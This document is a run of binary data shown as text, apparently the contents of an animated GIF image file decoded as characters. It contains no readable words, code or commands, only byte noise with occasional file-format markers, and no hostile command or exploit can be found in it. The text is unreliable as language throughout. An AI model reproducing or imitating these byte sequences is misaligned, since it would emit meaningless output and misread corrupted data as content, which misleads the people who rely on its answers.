(��&�*n~kB�Aj �1�׉B,�H��>��I���]H����x��h<�`<CO���h$ٓKkl8�/n|�'ͤ �U�+/�����2X��S��9���]Q�	&`Bg�B��3�8�>���Bb�8�@ޡ�Ĩ5X�O8�����f0��PN�b���ȑ�U�;��r����� �7�6[�W*3Wa!bu{	�"�h�s�AL @9�e�qǌͰ��e�9`� <�|7>J���	�[�<�����ϩV�s>U���i����W���1�
`	�W;Ӄ&�k�CDa�
L��8fk����D=��R�H �u��-��~S����H�@��!A
�K���Go��E#e[7P�a(@ofQ�+Ð( �ރ����NXl#�ek��B�*�#��V��2@p�*�<���(O���@�!p�;B
D!�w�,�8���*4@*ưUB�  � r��%����F���:j�}[���@�n1�X�
j�$1
�z���2)�LI��Z� :��CRp�����AFO%��TRH R�
�0AԆ��2� =�)@Ѝ�iB  A�ЇA�a�����TD؁c�����D��� -Z�*�(�-Lp  ����!�
��{�`-�X�2J�
������i�A�1K8�0p���5 �t���� ���� ��?�Qr��:O�
�mI�x��U�P��"�fTI �a�  C30]�і̳�?���w��	@ �"�����@3�+t�;dR5�p��%�����i1���b�6;�.�7�Z�`��P�D�@��$�z 5�Ҡ{ȥS�!���a��� �&��&�C- ���!GG:�����x�N-Ƅ�(�uE�)��V;��@@���y���?��Ps �8�Ѹ�ڡ2P�h�eZK5�Q���rn�Th�����TC@j�
�" ����n�!N�8�GW�� �Xh����H G2A<�[�Z�,��Ie0�3x�� ��	9����=�f���?\8��2��{�@�0�@�>����$$|H ���3���Bh�b�+�V�uW ,�4uEg�������ȁ	j���Q@,��b�3\�A~���ײ{��B�H8��,��	l &ݔ�j����$��j�(@G�>��B�D���ٱP�]̗!|�C�(�p� t�6��<!��^��(��0�)�+� G�˛�c��1n�6�z1' �H��i�Ԭd$I�z[E�!98��(� ��J�܆��t�C@�"��U��3�@r��M@]��I� �4��6�A�}� !� � ,    x x  � ��I�J@��*�1�ߖm�f%ĵZ�\K�$A�/�pD�A�ǜ9�� ��Ǩ�/a��E�M
�e0`��	�z)"ㆱ �"�X���
K�c�H�U�
�ʕ����zS���:h˪=kBEr�̍c'�m8�ฆ#I�/"���«We(�Y�q�ŋa� F�� ���\�E /^�p �,Q����P>��M ,�۸qKe��o�u��aҢ���-c�eٖ�z�^K�&ɠ���	�i	cǏ��	��d
���)��Ο�L]��'�)�f�߇�ڹ8�o���@Y��\���8~��VDw�E!p	a�E�	&>��a0OA�쵷�<���B9�а�	$�����*��f�����g�&@�<xF0�PHasf(]M$�I�E������x��
M�,1&�qL{��4Ah�t6C-K��ɏ>��� �����"I .�$/��4#��s=�%8|Є	8"�IOlb�,�rf����yK��c�.CA�5�3@93��'$�t�F���ۑ8��i%� ����9�\Ze�����t��<��Ie �Z�&�8K��E!ad֓���8y��A9� 	�,��%R`�HF�$n���,�f	���S�:�|������WG�D��T�I����g�,O�s����� ��K#P N9 �POQX0k�,��<0F.|�U�i�R�.f�A��7�|���tuA�t{�q�TBO+��l��2����BY?8�I!��<@0$�sP���~�$JW� �<pN�RӖ�X��袛�B8�dl����=��zM��8T�
=�4=�0�����*��e<�8=�3OP=�#�* A-a�:��zT0�4�J v>��_M:�W3���Ӆ:՚3�77lz�t!|P	.��b�-sXB� ���=�@�&�����'>���ʡ�Rt�Y���� 	%T�x B#L��yt�]�R���pl�0 �䧎X@C{� �1�)����#�Z
�k�E����@��@���cL@�Q�.8HcrI#��0�\T�� �	�:�`�|�[9 ��.h� �8����!��2��Itb
D�%� �"�1,O�X�K`�R���1��Mh3���/T�gP�h��Ha
E`�ы��Rk4 �44?��RS�2,��|#X�7��	\�"��k\�.Ƽd	�@��*  �>��� �X��(��E�� �r���B|�B�-K���̑�Ԓ�t)V�.VXLp� ���8���P��}��� �   Z E�����`h �!`b���9[Ha��m��Z�}���@�G�3H�`Bȱ1X X��2̉<c|`�FyB�&��Bf:q�7KAV��fW�8��ct���@"��oi�h�)�� Jl#@�e-U��h��R�8�,�� `+(�9 ҜoP�<A�8,f�0��W!��Qh�2�(�HCZ�i�h3ҫA<F�'!��aHe�D#�� <<�hHT�|��]HpQ�d8�Ā4�A:`�q ��-H�8|��M�V�l����\ �H��M���(�4T��zԠ-�L_^Ha��=�n��v��z9��\��������o�3��Y�R�A-A�>x����'�Hq���ģ3(EJ��6
���m�:�b
�� %�� �I�8�-�)V~�p�r�ā=G0F���(�P"�&�a���F1:jV)b��'y�Q�;�:�c��j>6T&{�=*��I���
�` �Պ���1�8T���9�� ��'c�|��iX!&-) �2x�)�l �qy��θ��
���y	�@���)T��Z�]K�p�;�2+��*�`��CГ �
l[�7"��F��f���(�t�"iJ��R����~m�K�`��%�j#D	(ѩ�i*��MϣJ��4���L���c �A�o��J���2�F ����8h$NѰ5z =+{-�
x��oh3LAS{����$ܖ9���]�e,c(�*�����hA��q�com2e��%��� Z0��c W��|�����0�bPA�M�� 
hzHb��=�ARQ���V�a�$��@�C��R3 d��ǆ�Ѱ`���ij��e���ʈ�Z93����*��	�fso����3��Fp�-z�vq�/^���]H�
a� C�@d[Ppx���r� ���>�;�X�|]��t�Se�
�{zG 5�P1�[tB20�� D ��|ˆ�0o�
�W;`�u-�'i�6��}3��E�37�:����-�{�*��b�Rf=�E_�wV3��t*������p|�� ���"5̧����W�06�Wy�` ,��
wV �P �P #��ߐ��]��.�j��h�^�s.xVmsxf���CB<@
 ��
�����x�Ah0��C�F��P}e� &�k YL���aa�qaHav�
�(l�;�+�b-x�U
A�ZSRx�gP����07���[x�	���Rp���r(�0c0~����- 2Ty�8 ���+���+`+����p�]mB�ys~�At0 �GV6�H��U  U
�P����bs�C!��c���g��ؐ�9@����h�Tv�1�0��m*p�  @����AЍ-�P�@1T�
�AM���p(�GV�U<9g��Ug�v��/Q�/xSA�4�!0�Rp ��^ѐPp�`A0A��p��ը1C6�p]5f@`P�I��q� ��Hl ��a���s�e E����'9�5�Xg�H��S�5� C�P���y��`f�Z�X����s-��>�C6��-0X��� '��* �@!��X`	K0
z��b"���FT0���_�Q�	���0�a`.> 3fM�	~8���	���p���О�p��	_�[��c6�� ��X�p&0�+Ж+�����Z�@"{�~]e0 �@dU����@Q�&��(����PJ�	g`Li
}h
xp �� \s��p�8�9��<�� ��G�~�׀��0��Nz��8q��P$�����ri�V􈘅�C��Q�X��p�� �b�07�� ��	@8�  z��7~��;����p�v�F�9@m���P& ]�)	w.Pi+��Pn�;\\�T�^�g�Y<��0���":���8	O`M�� (�
����o�ú	Ú�h����)x@8 ���  A���	Ap#PN��-�8.�+Po�Y�pJ��"K��(�sh���Q0�0/�����/��s��釼�	�0B�@�@���	�p	<p	�@]p+��za�A���L��/�zt`Z0/�N�&`-��p3�
�*��2vf�"/���elR#�<"�C ��	 ��	������	{|=�Z i� �z�f�g�ՀЀ�@X�>T h�a�  Y0Q�C�5#h�c�/P�ri �3���<;,�I��a����~��^H[�/pI�@�U4�0@����0BD��0x
 =ʣ:0��sی�@)#u�&�b	�p�����k��2�������gX��	�0(5��X]*�5�/@aa�P�Rc�<@�`�@"4xz�Ŧ ������������(�AЛs4���Y`	e�� �9~p�����3�LPc��k��Qv���o �{�%R�g��M��ʉ��Q	!d��wPl� `D�ϑ8�	���p~��4�
�Л-�
<j��C`	Q0u���C ��	0 G�3���N193!b�A�����`�$u]쥏5ֹ/Q�4LO�����	�P	=�C
pA�(�����< �	���HH����\WlA`	&�`����. X�8?S y�5'0=�U77�Pa�b<)�rE���i��Y�� T +�Q	
pͼUl(���	��o������茧p��5��1@�)��Aa�~��`d����<��+ p_c�K�;2
��/
�v�����o�Z4��H���<p:�I �|�
�!���� p��xc����0	�p[����`�|���7P ApO� �����0j��P�0���ٳ��jl 9�M�����,��m嘴�� �Vp[�� ��	��w�Ұ�ҷ��V�؂�
��h�P�P3�p���q��
 ]7��ih ���Y*�	<9� -�Q��ó��KP�������k��4�Xp	�)f۠v�PO.��P( ��s �f��� �Z:��%f�����Pu� ��3E�� c�s7� �� �1�F�� 8G�
����
��09 j>q�Z	�t)VT0g`����ҙ�	!�	�ppVQ�Vay:XuP���ZP�H�Ug �p��P��	Ep�`*P�*�.0���JP�B�0��X�, � &	�Tb1hw���i��aN7 ��P���E`E�E` 2��P�0~�^�fp`��	ZP8@#��U7'� 8-��v!�0�PgTM��Gp����.�8���{�q���Z�=����i p�7@!�0_f�d�e��	2�Gp���sf�:�M�'��L ���E��2�E��n�Y �&4��T �B�գ�.��Q��M 9PQ�^�M!������g� �`6d��Tƀ)?!�V��	��[�שp	�`V�	nP�Y�_K
נuY��� �p �̐�4 [4�
xM��� ����	� 	�� �9 �G!�����>GE��NEL�`O�a�3 2`V@��Z0�?��PH !��0A�f�`�]�8Ju݁��7��_�u1P���50���P�GQ8Qy�QP6\ 0ǐ��>!Q�qQ�]ߐ?`��!0��T��q0�����f�i�} �/	 ��p mp zp	z�H���@����+�8aؒ- �W� Q��� 6@�8� 8`���M���ūPEY�v�p�7P�\���`�!���!�* +��  �@��ЧI@Dj�	?%J��p(�7ڤu`R F^1ȅ#Gn ��p1!��H�PC
�����UK�ma,±+VѨq��E,L�jᆅ"�n�5��"�,|�B(F`��H�H��y�g�#YZtx:�K֡C�i�E��
�#΀C���P��4c�Ь�Dx"���BL��aE<'�r �$���m��nX� ��I�s���� ri���񈠇��H���cW�4M�4���M0D�u8乑cflB ��W���e��f���]����e�"&�`�"
`��zV��	 ��jB
%\@�L�ͷ߄K��U�!�fJX��SD�<<xG�h<H�bt@"H�!<Yd�a����
����@����	�i)f��	B$HF($��;� aD�@ �m.\ ^�a�f(����F�/�d����$���+�(1=��`-��`�$�!anIC�=�N����D=���^x�Ic>��2�,�� Z�8�1$���fzP�%�� s��7�9�n�p���3�<v�I2���N�6�k�H��S!�c��[D�B�d�v����t;mtHCl�&���g��p��67�@3Q�8��*H�1� $s>��L���'D�N����N>���B����0�����10��-��Ud�EZ�5v�$�A�+�p�+BM#O����&�X��p�YI� ��`�st��5"9@[m��
	�8@5��U A���LJ�D
���$��  �᳓a�t��$d9 �&�xhE� ��s�Qt�w$a .I�v��i:��L�@b�/
â ©lUc�KgALމ5��#��o�U�6(��n)� �Q�D�J�ǣ���j���(����H�Nd!�t�hHA��<��sم�[� ��#A�JBt0��m�#*(�<���^H�����͂4x������m��r���B2Ğl8�)l�٣�jԢ|�����H�m)@�����o�8G�}�Q0�_*��#$P�� A�\�@Gt�A G9�3n�c* ��r�FOB.���#�P����0��p
�Xd%�� K@b�(�&"���r��	Ȑ-Pc��F��XŦY���z�<0�<�h��'��	O�@��C�H�A��-(GK.�O|�3XC�q�O ��$��쁅,\!��N$��6��+�H�;�`t�F �@�:���� "u�!���ߣ�<X�Đw��K=��	l�Ђ6R��#4��5l �N �xp2���HQ0Q�-lC.�=�9���� �ftғ? ~`z� V  ��q��XZ@ʹ,*�"8�0��Y��;[ �5���1��T(@[������ 2�������%<�!<�Y@�7衄?�2ea
Rp%��0���O5)����G5Q;�R� V��  �R�c f�Ԙ�8����*`@ ��Z� �1 �A_f���P P��p���kXCwU�4 �!��BМ��F0���E���#���,L����?b��%�X��7tH+V�L5 p� � U�5�^1�R�)�^�A��E���A�i0   �iL��.��10 A �`�v ��u��R�ư�0���Gx��6�.m���9�
%���8�7H�q����/�� ��ƴ���X4�����"M���/��\D�k@9��bV& B��b���4��	96�'�	� 	�D_���
���U2)h(CjZ�JV` @��*�E�s��@;xQ 9���X9���M�.��["x��ϰF�! �`�CJ���a�XA:v�@�� 
�!��I��X�t��}���S�����#��j�֊X���"$!*�`���'�;d�]KƦ�_Т�@�L�,LP �"��<��5q0�jn����w'8p�N�ӆ;�a���sl�
�x�%0�@g�7@��J+�ϕp��:�@d��u�Q�H ` y��<�d|XW��(���t#7�@
h��I�`F��m=��<�<'|�m�J$��0�%� q|C����9�X��"��Z�b�Aם+�\�X�e����xU�U1������	���MH�#1��'>qq�՚^'�]x��!8�w9����82��+4j?���)��&Tx�@��!'yT�Y0�<v]
܂�4`�	^0x����� F( N�M  ������K�;�s� l� DB$���9lY 3�'��>�D�����d�q��s @� �U��cص8�(����E!�`&H�b@#Є X��;f��q��;���@��@�K kQ�S��8�2����bA����-2��f��k��`�g@�`p-�v�W@ �(h�I�a	l( ��B@������	�Є΢�`9��A��O�9�;7�S �[��Ü��@�oPu��S2 �%:dX����:F�;�BBXZ��$Ў����L��5NP��('PĈ�t�8 �C�� ���3��F�pC>���/��L�G~���s[ r(�  +��'М���X��"�sџ�	�)�ꐅ�/(�/�؂4 �4����,��0�FP�2��o0����sH�s��s��ȇy22 rh�GKE��BA�B��V�}<�;ȁY��[�-�4�.�D��X���Y��ʭ��>X��ȑ҃�r3X�3ȁ[x�1��g	�pB���8�p��o8 98*�Jr���	D�S�B�����GǼ�N0�^��;0�T@�.�I���Ң�K��J҄�����\j�4�1��0��q�Yr,����s��&�	���*�40�G{4�SL�|�I���D�.ԅ�� r� bx���48��)���M��G�-8 �>����7��/h�.�Mx�cH W����"�¼�Ms�t��Ї�<*�jl0�Fc���B�;�;���S>.�L� ��5`��(���s8��l%q��	�at�>�2��6�o�&0,�1ȁ�4�������Q� �L�x`,�t@��6��w$�&���H7.�P.��s�2ś��y��5� P���"� i@K�kX�s8�r�u 2�6L#�&pb؄0PQ� ȁ��=  GT�	����s`P'؀耏��oh.�/�+}0p#S�t�W��L(�Tx�g� F��)8@�B:��0j�� �]�>HVRw�� L��p�A��'�M�4,�wWw�)�>����5�bF0�\���/P�C������G�I��T` ؁g[�Y( &��JV��5@���VR�d��Sh�֣�@Mj= ��: ,8�X����p���D�" �@Џ���6�� <�(�ZU-H�.x�	� C�o�؅`��ˀ� ݋���`�=�050�	-$h@�m@#�� �#(Y�I`
S��hY�����9��" �8P��D�!��Ҁ( ���@�O�εx��h�L�u��T��!�Z�
� ۗ5`}4@� �&�\R�]�r[O�/$ ���#h��$*hr�7�&e@ e��Z��A�xI\s�i!$)'`���9��f8y�DMX�`@��IR�^�X��̀ñ 耕5��A4�4�j��ݬ�������X��V�Ѓ`RP��@ �^e@�(\J���&�ٟ�#�#�
U�b�^Ђ�:��+�yR_w4������  ^���c�����#���J��Ҭ&�]�:�d�'��28 ~�:0��IH� .�R��m�����(�0n[x0af�x@���<*;h�d�,.�����4��M�aQM;�ZV� '�8}:I���c�m؆����\>N�=v�ݵ�C��m�
�ch�&c ��R [��OZ��nK��L~���K�MpRP��zG_H�H�0�|�xfQ�Ev� � ȁ�I�d}�m؂��@&��\OJڤ��+�����H�J�r�^�=�R`YwH�0(�,pI]FPx�Y-�� x�K�X�]_5 �Ix��IćH��i^�զ��c�� �">���m�4��s�s&�=��~'+௮?��0 |�0���#-�G�Y7�ɞM�8�����x�K$�z�6�<��L(�5��ZЫx�C� ���P �,��  � p�c��m��oЁd8�ދi)v�N>1�+@�@A���x^�dw��J��(�00ꃥ���p0�����L������Bx�E��G���+��Lmh����@}��á��	��o0�&�����r���*H��Њy�i8��F�8Rx�0���7������K͎j�� '��(�G8!��DȂ!�+��hQkW`�f�_F� �48
�B�c ��
0�/��kn��k�Fn���8��v��N�(��
H�Mt��0 �$��x� �~�Dp�И��b��h�����΀�r ��5;P��X�`�Op�s�8�)��uX�MQ��nK�$�����!��q�8x\9����
�D��S5�UVp�j��50� @����R�5	�oH���#�k0F���?)�W��q�rȾ�,�����88��p���O��z��Ȁ!@�ap�D @x]W�hh�+�f48�G�?��Y���30�#_��0ƁA	��p�d������M@�,(�Hr�8�h��P�t?	p(�(�
U �27G ~qh�uj�f�Ƈ&J=��q ��kC�.@�eG�f�&���I����g�~���H�x�E�b� x�t?��-�Nu�� Uh�a �g ��qEf��s����r�rx�0  �(��<�0e炆φ��w��ฆ$�J�Z�5��� w;(�2����r蚔�Q��]��^��c` K�u n�!X�[U;�u� i ��= hc�/�0��<pP�-n.�|Ȇ#B�ް��Pp�g��n��(�G8����R?	r(\��zX�`���dP�����mq\o�GR�k� (e���� �7�o�`��˟|��|.h�F��
���m���H�
�no��GМG(�b�,8h��2��~�x����>dYT�ʐ�U���hmh�a�A�NrtG%Ǳ �l�pØ��tI&F\Tri���r>)�懜���� ��/���%� K�<*�Ԏ�2v��c҂\����S�"F��Vԋ�*�<xp��h�m��AUk^���\� ��`�����a�r%��/g��g�7;�<B�G��`z�#!�=z�hE�Y�rnZ�3��[�d�g���{�!��q2�4,a�}�`,���Wq|2eK������ƶ�Ep�,l��< h^�#�(&D�RQ��Y�� �+09	�C�9��NL���*����Z'�Au!�O-���WA��$]�8\����!GwUtw�K�=f�y�Y�QM�}�8�(cCi`"0,�(�� 
	�l�ZX�Ж�m*���ndU��i��%���g�A|u�� �UH�A�ȑ���z�š��tÏ�qf�H� �EQ_��!����ɕU^q���
�4h�m�P�n�Tx!2<C � ׇ8�\	�eAP�I
��l>)8+�����w6�������3 8�Jf��#Q:�	� ��i���D�ư*�a0�g��� @���4�>	'�����>�R��G�#G
�s��):#����,�ע�G!���@�Q%�W�`���������j�a�Z���ɕ2@ �*����	��ASa�H��	4�O�G���(�҈q��z\EEcX7|d� � �����úF�`∫jH`���[�
�ݕW �YO�$$@�@ c>����pE��qB������?�?�����q��ѐE��2-��B��A�� ��/^�&}�B��/�k`*�P4 ^�5C�48�2����]��Cx���Ҝq��"}� �Ѐ=�GHA��`��M�[H憷"@\zC�
  	D��j���P���ڃ
�|�	LP�T��o���Y�[=�`S�E-�W�ս�Ah�$�>h�5�NQ�{��%�?X ;x���4"��؄����s���7�Q���)�g�Q -P�9,g> �JB��KB4����0A<ja��qCxA�x�3��
�t"�2��?T���]���H`(��Ѡ���V��@���p����z`B5�L��N4��/U3 !c�9���sJ��Z@�ZE-�C���!�-��"� � 	 (A
�H��m�T��i ��oUg`G��74��Ё��$��z7#)��\!�������c����9T 3��T��E�A���L�HIWd&�`'%u��
p �(F �(�Ӟl@<{��.�MHF3�#�d����s(�F؃�S�� 	HP@ �`D=�� ���̜nvS�x��_��zSMoF����M��*\��A�P�#��b#���!�?��6��	N����d<'0�0� �v4��k��D�՝U�o�� ��L�a�&4[0ã��դ�\Բ|����UL �9�� �9�p�%�����F�]�u����Vb��` 0ɆgI�P����%�Aѝm�" �#.`�(t�^3`BpK���p�8�o�
 d����G# �j֠7���;
�II,"$��`�F��GM��8.��%*dʛ2��m/�I(_7R4y� ! Z\ؿ33��V�з���3�Q�o��
"���@��<��NAP$�(�j��X���I�\��U��'�q0��8�zp�A0��(�B���2��+L�;�n�G���|��ʥ�a�i@7P�{&����<�yJ�` !� � ,    x x  � �	�J@���@N�-�����õ&I���ߥK�r�C���`�F%��C%0)�$��y�Q䆱	*r@������b���=MHU����S��ӧut���	�-��6�߸.��A`:��4��`����XK�F��O��i.&x�YnƆ/� B��*6��f�` ���S��Qu��!�;3@\�o]��ݶ���&n�|�x��Q6��ſ,3 <��e��7�y���
,����6�i��vݚ�Ĺ���6p\�-8���`�F��`���?���s�D �
��4�u.L��p�02F^(�a%�y��zU�3�?���7���o�	t�	�1Q�`�B(���`���(0%�$�t0�M.@�
5pȝ%��0a�2��I�i����s(rŢ@���?�c@0�3#;n햆�I$q�20��q,P�Fr�QXa!F"�D8a97M��<娰�	&�`�.���(yl�@���XZ��	���?d�g�@����8�Te��}��It3Gq9P�@C
��h*��L�\`�+4�B9�X'�M*�SC��A�	&��f��f��AU�`�cMv�#�8ߨ��@p���5�$��t����7�)��@�?�� @��3 ���1 3D��,��l0�.좉���=��u��.a	�����Hc}]��_~�%a.�<���h`���R�,\�E � N|4 v��lB�@B "����(��.�&�
�]ݼk��3�:aï[�[p�@��� D4Ҋ-�����F
��ՈɊ��$4���]�4 ԃ�u@� ���Dh��#��n�����	����8c��:��?�̕�tB�?D����@��
Z�$���BX�B�1γ���(SJ!���3L��`r@,Sd s�eV�;U��׼�ѫ^��|g0@��q�eXa VP &щJ4�؄��"9*%�`,d��M� @�8�ႎ 5xA޷�D��@vP=Z1�!�w�a@/�r��d��|�Q<u��8��زl���1������t=�X�%> F?��<��  C���N� 5�!���,&�x�lQ�V�e�U`5�Y��V_��`8� 3�m�a+X s ��,� )�C
��_�1��ֺ �G��� �
J�Z�O �p@��h�bA	���	jW;x�*uH�@���	�W�( Vp=��(��e�@ �(���T���FJ�8�@a�1�Y�K���13�A-hK�-QlI1r��\$����ѿ��+5�Clx���>0"LP�s��-����\�N��#����%L:,�qXbp,�?�9Z��� �� ���.<7�ʰ0[H��`@"'
���kx�l�6#=�#+#���e A8�K` +�� �X�%h��(N"�9��d5�At P�cԀ�a ��H��(d.&�D�	M��*�v�r�@�:�9�8������}B*�h�JA@�#��(�%>�@�����"�(D�?"P���%��	 Y�U�%��=LQ�$��ݫDK�B �9^D���mkXA���{@�hA � c�
��j_��������J@�z�Gb��X��"
�p�L�2У���^`��*�@Ϝ�$3��-� �с}�C �hH~�#�]���`*B�W�� &6���b��G�3T�zc��`��D��l�����C
~H��T��]��5H�� ���-��sr�C>($@�o�w ���x\5X �%�-[[*��G �A2�0� �� ��/qe�D#�P	]�bU0s�x�'��y�k
	�g���p�t�rZ ��$�!���j��t1��`*< ���D֩�>��r<�>�&�b
 w�`aԡdWQS�8�#΅�G!��Q�9����*�tX�0 8
�+M�A&��G����Ǡ4c���it�S�-E��\wDau��X�(ذ�K,`
���7�!D"rf'�J����pnE錇 _rt,�����*� �E D�������
A��m�+���@����1�aZ�Q�a^8��F4N
�P�iД���Bo@*�-�9���	G�f���Go�7��t�vN,�hB�h���T�vcC��8�S�+���,�=��]{&Z�8JC�4˹����@ux�@�ug<_3�+��?�� ,�N`�1�A�10[�Rw��aA�' `�ާ��m9~�ɢ���@�`����t�D&W	z�#����yt��ڧ����^VX�q�E 
   0|3�33P +�c0l0�qE����XqEXW6XPT��q�Gz`z���`Sp�zS@	iv&��C��7�[�T8jְ+�-  �2 6� �HdCy�P1T�}�'.�0X�v�7X9�K� 	�%a���
(�~�P	��Yab�vDI�
�+4�3 - ����R C_�)J�-�����J"���U[������5��#.Ba�]��@	�`!`
�8MP4Z�� {}��p4Rh�`�b�g��o�3f !�-�P &�2a愁Q�D�y��O� .�4�\Y��]�&pa�?���@�� l� n�c@s4'���H�0zq��N�'y�/+dZ/T�� z���M�p�d��L o�%c4y�rt��(����QP�9p����X�l�`��(�8��Q���6�o���R� �Ap��v� @2��TQ <X ���*6��O9_f
"}(!��u��X@���K/CQ���!)'�e>�O��� �� �� i@s�b)&)&";�D[C�Dyb�z_�T0N�0�3����@W�P +��, fCd��d�0�c�XB�5C��`"��8��(-�4)ɒ���@	��� ���D	1n���4��@���99p0&��Ic�p��"�0+��Yd-�P(q�@���^Yۘ �Q@5��B�	�@oy	��4��
�z�P�v��p��٠P�G���{�R�X�np �X ]�0��P �.�V�`C�,!q�D�hB�`r$TW&� L5� �a 9���9���A*9�S����P;P��$M�� �^-�A�9�&p ��NЦ�b���������Iqb l�	t\BG����d��9����`	�1ˠ� �	��Rpo�~0cЩ�|�op,���� [ ǀ/�A��C�ǀ�tp+���5Jl��v�
� i `@
v�!�i?B]�Yh���s`	���0�OS�m�x�hp
����<0���q	��N��IV�oШ  a�>�:�����{3ac%�+p2.
HDFq> 1Bf	�Pi,�d�E� 2���Q�l�qG�)�<��
�0
���D���	���:�z@�@ Ph�-@��9��>`	u`*It�� w�� 2�74@jq����,`�\z6X�	 d�9�d�T�p��O�	��`$�0S� #P@^qcgp�@�t�0 P]���L�l� �kW{NPepC`"}JL���X'T7�X%ǟ�a`�qQJYs���a���p�0�`�#0����!/�0���0Wp7  �h0p����^[ �@�P(!��&��jPQP���������<�� � ���:O�j2�ě�ī [�>�R��L

!��
;��Н~t%�p�  h��Ҥ{2��:x�V�R�����@�T�h ��5��\B��;*#ѿu�	�s��˷(� ��p	�Ʈz	�:�P��p?#E򑙆a����X��DP����R6�� ��PS��F\�Ei���5���RB5TW��C1`T���P �� �ë S�	(��P	]��Щ���T�h�s���P *pf'��A�
�1��Q@!`�f�0T���xHv5,\�� �`�P
�|D�_,�< .�y�p��O 	e �P	
����\�7������;g�����q��tEh� /@���pP/P!^`%Xi�dp�����G�a����p���E���i�yquX�@���� ��� !�	���	�� 0	R�	!�;��TZ�@��j�?L�g¨tE0,� ᰡ�`p&2�I8Q� %p�@������ ^�/���!p	� ����I�E�q�	 0�@�1��!�	� ���	�� V��:'H����l����P�pa�����G �p�p2`E��uN^P
�vG�'�:KpC
�v���s��	�	� �`��Q�5 ��-������I0	�� G=	( 2p����
D�P�W!�T�
��i���q` �� 7 ��
��7�/*���0CQ�)�P(J!>�
7��P�`41`P	��@���F g`d�}�`>nE �pc�	w`
@�:�`�Wq
��	M�:��3Y�V�	�p-�=�̠�4 !��
�P_mP6 �pÜ!Uz� od	�0h�� ��	
0	
#1�@�4�����c��?~n!8:1 �0� ��R��k����P�:�V@3f�����\~w�	���7P ���N��K_p���Őz%d��e� TP&P
&P� lw
D#���f�Q�!�����Jw*�I�` g���~� ��_�UA��8�i���(_�`�0\~�p20#3��@��� mn����1�j�F�@E@a����	/�	�bhƠ�70'oh!�!`/�E��+���>1��uI�	�`�@�n@MP�@�`V�� +�	��	i ��Y�l�JG#���1.PV�6 �_(��=�6)�E�= #��В(�`�?>�y_��G��u��1����Ӡ��x�p�Z�M�� �H���		�����5����ռ�/�` �����Apb �`�P m�ѓ�	s0V��hE��7�V2E��ʯ�E�0	ڰ �4~��ݮ�����P_@B��@��0pW������p!�n�Z��@�	�� �ȅ�f��q�
4aB�0V��Kփ�������B��M")�E��V��##ĤB̤�a���2%I���?�&}��FPN����ʿ+LI�sej;�@=i�w����m��E�X�����ٍo�S��E�9^Kh��F�0�ly �8��/((*�f�I��MZ09ɿ�{��O�fW���T�?��8ʊ$���@����UԿ?���5@�O��}
0�.�	���`����P����3L^ЉA����!����'��oh��'���G�!�E^(���@<x�,��J�<�O�H��ha ��	 f�h�	\���x�@#Q�8@��J�
9!�):Q@P�#�����x$~ڬ�N���N�I�&d��E`h�
3*�Nyg� ƶ�,�jB����+!�r� �T���5�0�	����*d��@���FT��)���N8�d�#+��a��(9�,J$�Ц�/$���<Xă�|'̬<�J�S��+=���B7���
7( �p��Y��Ή�'�EÍ=����B��:�L
I��\6ţ�w'�À"8�:�A�op�$7�p�/9���A4�
��\ac3�-D���+h�B	�rC� V�A� Fl��
�hȁ��ȥ�EW�M���Rv��t��!�j��, Id:�!��C0��`F��PD�i��� (4=ȃ�vp (=~�8�6#$��0u:8�8/���/ ([L`�����6��G�벂\�\��*�R���e�' �"�,J�ÌC�m�Տ���r���v�Z���w$A(R$��ΐ���9c����C>�)�/�蓉���F�`�1�8�� ���X�N���)�W��k�v��&$�C�*`�% `2��0��$h�E,�p�] F�w\�B?���v�����X� \����# �+#ְ|������:@�Y�!m��㎐�,
(�;��B�\�E�b9�ڀ.d��8�@�@W�A��h(�����h���w@y����	d���GI�#�@	 �a��C��2�*2�����������J�C~�����E��pJ��% �J`E#���4�{��.P�^�����3 �԰�>�<��a����A���Bu�5F�>��.H�
��r�P�kȊ�b�lm`�(�
`J�r)p�?���q���h�(�PE\�V��?~`��i��8�тc �0�tT �c�!n�=p+��!n�1���O�@�������؁T�MWp3�/��8�
'Ā!F�z��{ j%-)
4!�d��'JЄ&p����pU(� h�� �h� pG��a��� �ы3� �-0�5������c9P��T��!��q���@/^�^���q� ��� 7$�`�+�?�d��XZ XO�c�L��$!�B>!�yd�d՛� ��fe�k	fqi�c� G0�p-hAz@�9�Q�iB'1�  �#/'c5p�WA���9*+BEx�Е)NpH�~��]�J'�@�?2Q�l.��qJ��b@�]Zg��Sx 	*P�4\pᓤ��@��  p`د([� �� <c����]*(B�2VI�	��$(@�{��(�BKR�:a��O>��OP>p�Bg�d nP
<��-t
��ӘP
<� ��i VQ�N�Ђ����?�k����hG�d�� �z�q�;�`�0O��%#)����P�N,��@ ��4���0�1ܑwl9+q�X�p7�U�c�(�<�r��A�*B�4
��d +Ȱ�K�
t[�
`Dff�xH������IZ� ܶ8 $@�J��\?m y !9�� �����;�2���b'tP �	��Z*( �
pC�Å �wW�=��[#D�h�7ѩ�I~��#�9�gS�����kKA��0�耀3�� �0� ��K��} ʃ&������x22 X�3��N `��8��"����e@X�m$�
��($������ P�c���G?�ݥ~�e�J���A�>�����@s8b�P���ƴ��=�A-�A�����2��2�HA �c�I!9,���z�@�Dܶ�&�#8�����cd���I����KU
(?�p��Z̙�|ʂy�8�vk� �\d<�3�B�a�äa @�����@V�:P��`L��`P��x����;84K�L8�I뙺˶JȊp�38�h@I�x��+�>�y�`��*�+� ��Z(:/H ,��vx�(l��)ؔ�"�0��[�X�o8��,��@�	`�B��1Љ�0m����I��(��0�8�"�Dڈ��T�����h���H( X�Z��&�-��&�O��M� Ȅ(+��M1���"$B�8�C�#��҄@�`�D��<Q�t�I92�C��=��0��ߡ�0� a*� (��d��m��
A��4�@�W���g�,P�I���0���8�І|8# ��s�B�OL����:��o� �� � ��1P�-����������Q����ҁn�j�I�7�:��0��x�(@����  H	^ B���l�9 5�"R�C@��A�=��\�u�4,��E��Y� ����Z�.~D��Yx*������9�7�����@0 ���
�C878.�� ؽO0Gt���cG�Ew��I��ȁ�|�ȁ呄X�0\I)�ȕE ;�!W��\�7x�d��.4�440�S��0�88��f!�@�=NH��(2H��4G�/��Ժ��\G�L��S�'@��� ������� ;�<�C9 8�8-8�H N�H�,�w�����( L^���8!4C Np��}ҁ���P�«���Ȅ��H8�_s$@��p&_Z��������0p����P7�4x�'� 
w�c��z���������p0�'<K^�Q��T2%m���ODC�td@ L-��C�'@�YX΄ gt�$��v�h<	͊vЄ,�E$ 1Ȋ�`��9�O���(�c�z��Є�!0� 
��
